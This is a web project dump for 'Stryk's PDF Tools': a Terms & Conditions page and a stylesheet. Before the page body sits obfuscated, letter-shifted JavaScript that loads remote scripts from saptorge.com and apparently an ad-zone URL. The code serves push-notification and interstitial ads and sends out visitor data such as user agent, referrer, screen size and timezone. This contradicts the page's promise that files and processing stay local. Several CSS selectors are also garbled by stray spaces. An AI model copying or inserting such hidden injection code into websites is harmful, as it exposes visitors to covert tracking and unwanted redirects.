e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('saptorge.com',9353295,document.createElement('script'),_bukpiuyz)</script>
  <body>
  <header>
    <div class="logo-container">
      <img src="img.png" alt="Stryk's All PDF">
      <h1>Stryk's <span>PDF Tools</span></h1>
    </div>
    <button class="hamburger-menu" id="hamburger">
      <i class="fas fa-bars"></i>
    </button>
  </header>

  <nav class="sidebar" id="sidebar">
    <ul>
      <li><a href="index.html"><i class="fas fa-home"></i> Home</a></li>
      <li><a href="Merger/index.html"><i class="fas fa-compress"></i> Merge PDFs</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-font"></i> Add Text</a></li>
      <li><a href="Remove-Pages/index.html"><i class="fas fa-trash"></i> Remove Pages</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-edit"></i> Edit PDF Text</a></li>
      <li><a href="Docx2Pdf/index.html"><i class="fas fa-file-word"></i> DOCX to PDF</a></li>
      <li><a href="Split-Pdf/index.html"><i class="fas fa-cut"></i> Split PDF</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-stamp"></i> Add Watermark</a></li>
      <li><a href="Add-Images/index.html"><i class="fas fa-image"></i> Add Images</a></li>
    </ul>
  </nav>

  <div class="sidebar-overlay" id="sidebarOverlay"></div>

  <main class="main-content">
    <div class="privacy-container">
      <div class="privacy-header">
        <h1><i class="fas fa-file-contract"></i> Terms & Conditions</h1>
        <p>Last Updated: June 10, 2024</p>
      </div>

      <div class="privacy-section">
        <h2>1. Acceptance of Terms</h2>
        <p>By accessing or using Stryk's All PDF ("the Service"), you agree to be bound by these Terms and Conditions ("Terms"). If you do not agree to all of these Terms, do not use this Service.</p>
      </div>

      <div class="privacy-section">
        <h2>2. Description of Service</h2>
        <p>Stryk's All PDF provides browser-based PDF tools including but not limited to:</p>
        <ul>
          <li>PDF merging and splitting</li>
          <li>DOCX to PDF conversion</li>
          <li>Page removal and image addition</li>
          <li>Other PDF manipulation tools</li>
        </ul>
        <p>All processing occurs in your browser - we do not upload your files to our servers.</p>
      </div>

      <div class="privacy-section">
        <h2>3. User Responsibilities</h2>
        <p>You agree to:</p>
        <ul>
          <li>Use the Service only for lawful purposes</li>
          <li>Not upload sensitive or confidential information</li>
          <li>Not attempt to reverse engineer the Service</li>
          <li>Be responsible for any content you process</li>
        </ul>
      </div>

      <div class="privacy-section">
        <h2>4. Intellectual Property</h2>
        <p>The Service and its original content, features, and functionality are owned by Stryk's All PDF and are protected by international copyright, trademark, and other intellectual property laws.</p>
        <p>You retain all rights to the documents you process through our Service.</p>
      </div>

      <div class="privacy-section">
        <h2>5. Disclaimer of Warranties</h2>
        <p>The Service is provided "AS IS" without warranties of any kind, either express or implied, including but not limited to:</p>
        <ul>
          <li>Warranties of merchantability</li>
          <li>Fitness for a particular purpose</li>
          <li>Non-infringement</li>
          <li>That the Service will be uninterrupted or error-free</li>
        </ul>
      </div>

      <div class="privacy-section">
        <h2>6. Limitation of Liability</h2>
        <p>In no event shall Stryk's All PDF be liable for any indirect, incidental, special, consequential or punitive damages, including without limitation:</p>
        <ul>
          <li>Loss of profits</li>
          <li>Loss of data</li>
          <li>Business interruption</li>
          <li>Other commercial damages or losses</li>
        </ul>
        <p>arising out of or related to your use or inability to use the Service.</p>
      </div>

      <div class="privacy-section">
        <h2>7. Changes to Terms</h2>
        <p>We reserve the right to modify these Terms at any time. We will notify you of any changes by updating the "Last Updated" date of these Terms.</p>
        <p>Your continued use of the Service after such modifications constitutes your acceptance of the modified Terms.</p>
      </div>

      <div class="privacy-section">
        <h2>8. Governing Law</h2>
        <p>These Terms shall be governed by and construed in accordance with the laws of [Your Country/State], without regard to its conflict of law provisions.</p>
      </div>

      <div class="privacy-section">
        <h2>9. Contact Information</h2>
        <p>For any questions about these Terms, please contact us at:</p>
        <p><strong>Email:</strong> skull@drstryk.com</p>
      </div>
    </div>
  </main>

  <footer>
    <div class="footer-content">
      <div class="footer-links">
        <a href="Privacy-Policy.html">Privacy Policy</a>
        <a href="Terms.html">Terms</a>
        <a href="index.html">All Tools</a>
      </div>
      <p>© 2024 <strong>Stryk's All PDF Editor</strong></p>
    </div>
  </footer>

  <script>
    document.addEventListener('DOMContentLoaded', () => {
      const hamburger = document.getElementById('hamburger');
      const sidebar = document.getElementById('sidebar');
      const sidebarOverlay = document.getElementById('sidebarOverlay');

      // Hamburger menu toggle
      hamburger.addEventListener('click', () => {
        sidebar.classList.toggle('active');
        sidebarOverlay.style.display = sidebar.classList.contains('active') ? 'block' : 'none';
      });

      // Close sidebar when clicking overlay
      sidebarOverlay.addEventListener('click', () => {
        sidebar.classList.remove('active');
        sidebarOverlay.style.display = 'none';
      });

      // Responsive adjustments
      function handleResize() {
        if (window.innerWidth > 768) {
          sidebar.classList.remove('active');
          sidebarOverlay.style.display = 'none';
        }
      }

      window.addEventListener('resize', handleResize);
      handleResize();
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
/* Hero Section */
.hero {
  background: linear-gradient(135deg, var(--primary), #6a5acd);
  color: white;
  padding: 3rem 2rem;
  text-align: center;
}

.hero h2 {
  font-size: 2.5rem;
  margin: 0 0 1rem;
}

.hero p {
  font-size: 1.2rem;
  max-width: 700px;
  margin: 0 auto;
}

/* FAQ Section */
.faq {
  margin: 3rem auto;
  max-width: 800px;
  background: white;
  padding: 2rem;
  border-radius: 10px;
  box-shadow: var(--shadow);
}

.faq h3 {
  text-align: center;
  color: var(--primary);
  margin-bottom: 1.5rem;
}

.faq-item {
  margin-bottom: 1.5rem;
}

.faq-item h4 {
  color: var(--dark);
  margin: 0 0 0.5rem;
}

.faq-item p {
  margin: 0;
  color: #555;
}

/* Footer Links */
.footer-links {
  display: flex;
  gap: 1.5rem;
  justify-content: center;
  margin-bottom: 1rem;
}

.footer-links a {
  color: white;
  text-decoration: none;
  transition: opacity 0.2s;
}

.footer-links a:hover {
  opacity: 0.8;
}
/* Font & Colors */
:root {
  --primary: #4a6bff;
  --dark: #1a1a2e;
  --light: #f8f9fa;
  --accent: #ff6b6b;
  --shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  margin: 0;
  padding: 0;
  background-color: var(--light);
  color: var(--dark);
}

/* Header */
header {
  background: white;
  padding: 1rem 2rem;
  box-shadow: var(--shadow);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.logo-container {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.logo-container img {
  height: 40px;
}

.logo-container h1 {
  font-size: 1.5rem;
  margin: 0;
}

.logo-container h1 span {
  color: var(--primary);
}

.hamb urger-menu {
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--dark);
}

/* Sidebar */
.side bar {
  position: fixed;
  top: 0;
  left: -360px;
  width: 200px;
  height: 100vh;
  background: white;
  box-shadow: var(--shadow);
  transition: left 0.3s ease;
  z-index: 1000;
}

.sideba r.active {
  left: 0;
}

.sid ebar ul {
  list-style: none;
  padding: 1rem;
}

.sideb ar li {
  margin: 1rem 0;
}

.sideb ar a {
  text-decoration: none;
  color: var(--dark);
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem;
  border-radius: 5px;
  transition: background 0.2s;
}

.sideb ar a:hover {
  background: #f0f0f0;
}

/* Main Content */
main {
  padding: 2.5rem;
  max-width: 780px;
  margin: 0 auto;
}

main h2 {
  text-align: center;
  margin-bottom: 2rem;
  color: var(--primary);
}

.tools-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 1.5rem;
}

.tool-card {
  background: white;
  border-radius: 10px;
  padding: 1.5rem;
  text-align: center;
  box-shadow: var(--shadow);
  transition: transform 0.3s, box-shadow 0.3s;
  cursor: pointer;
}

.tool-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
}

.tool-card i {
  font-size: 2rem;
  color: var(--primary);
  margin-bottom: 1rem;
}

.tool-card h3 {
  margin: 0.5rem 0;
  color: var(--dark);
}

.tool-card p {
  margin: 0;
  color: #666;
  font-size: 0.9rem;
}

/* Footer */
footer {
  background: var(--dark);
  color: white;
  padding: 1.5rem;
  text-align: center;
  margin-top: 3rem;
}

.footer-content {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.footer-links {
  display: flex;
  gap: 1rem;
}

.footer-links a {
  color: white;
  text-decoration: none;
  transition: opacity 0.2s;
}

.footer-links a:hover {
  opacity: 0.8;
}

/* Responsive */
@media (max-width: 768px) {
  .hero h2 {
    font-size: 2rem;
  }
  
  .footer-content {
    flex-direction: column;
    gap: 1rem;
  }
}
/* Animations */
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(10px); }
  to { opacity: 1; transform: translateY(0); }
}

.tool-card {
  animation: fadeIn 0.5s ease forwards;
}

/* Privacy Policy Specific Styles */
.privacy-policy {
  max-width: 900px;
  margin: 2rem auto;
  padding: 0 1rem;
}

.policy-header {
  text-align: center;
  margin-bottom: 2rem;
}

.policy-header h1 {
  font-size: 2.5rem;
  color: var(--primary-color);
}

.last-updated {
  color: var(--text-secondary);
  font-style: italic;
}

.policy-section {
  margin-bottom: 3rem;
  background: var(--card-bg);
  padding: 1.5rem;
  border-radius: 8px;
  box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}

.policy-section h2 {
  color: var(--primary-color);
  margin-bottom: 1rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.info-table {
  display: grid;
  grid-template-columns: 1fr 2fr;
  gap: 1rem;
  margin: 1rem 0;
}

.info-row {
  display: contents;
}

.info-label {
  font-weight: bold;
  padding: 0.5rem;
}

.info-detail {
  padding: 0.5rem;
}

.feature-grid, .service-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 1rem;
  margin: 1rem 0;
}

.feature-card, .service-card {
  background: var(--bg-color);
  padding: 1rem;
  border-radius: 6px;
  border: 1px solid var(--border-color);
}

.service-logo {
  max-height: 40px;
  margin-bottom: 0.5rem;
}

.compliance-badges {
  display: flex;
  gap: 1rem;
  margin: 1rem 0;
}

.badge {
  background: var(--primary-color);
  color: white;
  padding: 0.3rem 0.8rem;
  border-radius: 20px;
  font-size: 0.9rem;
}

.contact-methods {
  margin: 1rem 0;
}

.contact-methods p {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin: 0.5rem 0;
}

.update-history {
  background: var(--bg-color);
  padding: 1rem;
  border-radius: 6px;
  margin-top: 1rem;
}
/* Terms Page Specific Styles */
.terms-container {
  max-width: 1200px;
  margin: 2rem auto;
  padding: 0 1rem;
}

.terms-header {
  text-align: center;
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 2px solid var(--primary-color);
}

.terms-header h1 {
  font-size: 2.5rem;
  color: var(--primary-color);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1rem;
}

.effective-date {
  color: var(--text-secondary);
  font-style: italic;
}

.terms-grid {
  display: grid;
  grid-template-columns: 300px 1fr;
  gap: 2rem;
}

.terms-summary {
  position: sticky;
  top: 1rem;
  align-self: start;
}

.summary-card {
  background: var(--card-bg);
  padding: 1.5rem;
  border-radius: 8px;
  margin-bottom: 1.5rem;
  box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

.key-points {
  list-style: none;
  padding: 0;
}

.key-points li {
  padding: 0.5rem 0;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.key-points i {
  color: var(--primary-color);
}

.terms-nav {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.terms-nav a {
  padding: 0.5rem;
  border-radius: 4px;
  transition: all 0.2s;
}

.terms-nav a:hover {
  background: var(--primary-light);
  color: var(--primary-color);
}

.terms-content {
  background: var(--card-bg);
  padding: 2rem;
  border-radius: 8px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

.terms-section {
  margin-bottom: 3rem;
}

.terms-section h2 {
  color: var(--primary-color);
  margin-bottom: 1rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.notice-box {
